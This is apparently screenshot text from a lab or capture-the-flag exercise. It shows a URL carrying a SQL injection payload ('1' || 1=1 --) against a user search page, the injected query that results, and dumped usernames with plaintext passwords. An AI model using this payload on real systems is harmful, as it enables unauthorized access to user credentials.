 10.10.178.229/space/search_users.php?username=1'%0A||%0A1=1%0A--'+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Generated SQL Query: SELECT * FROM user WHERE username = '1' || 1=1 --''
User ID: 1
Name: bob
Password: bob@123
User ID: 2
Name: attacker
Password: tesla